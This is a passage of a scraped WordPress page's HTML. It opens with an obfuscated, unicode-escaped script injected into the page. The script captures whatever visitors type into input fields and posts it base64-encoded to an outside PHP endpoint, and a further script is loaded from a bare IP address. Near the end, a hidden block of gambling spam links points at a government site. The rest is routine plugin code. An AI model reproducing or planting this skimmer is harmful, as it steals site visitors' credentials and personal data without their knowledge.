f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js' type="68a37055276be0ecbd06395e-text/javascript"></script><script type="68a37055276be0ecbd06395e-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="68a37055276be0ecbd06395e-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="68a37055276be0ecbd06395e-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="68a37055276be0ecbd06395e-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="68a37055276be0ecbd06395e-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="68a37055276be0ecbd06395e-text/javascript" src="https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767194039" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alamatjalan.com/wp-includes/js/wp-emoji-release.min.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508"}}
</script>
<script type="68a37055276be0ecbd06395e-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alamatjalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="68a37055276be0ecbd06395e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3fd18c57e4ec4b6eb69bd95e721438a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none">
<a href="https://lpkabengkulu.kemenkumham.go.id/images/gokil168/">Gokil168</a>
<a href="https://lpkabengkulu.kemenkumham.go.id/images/slot-hoki/">slot hoki</a>
</div>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alamatjalan.com @ 2026-01-15 12:21:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xb8ktrL4ERhFmZ8NqXtOWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768454517720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>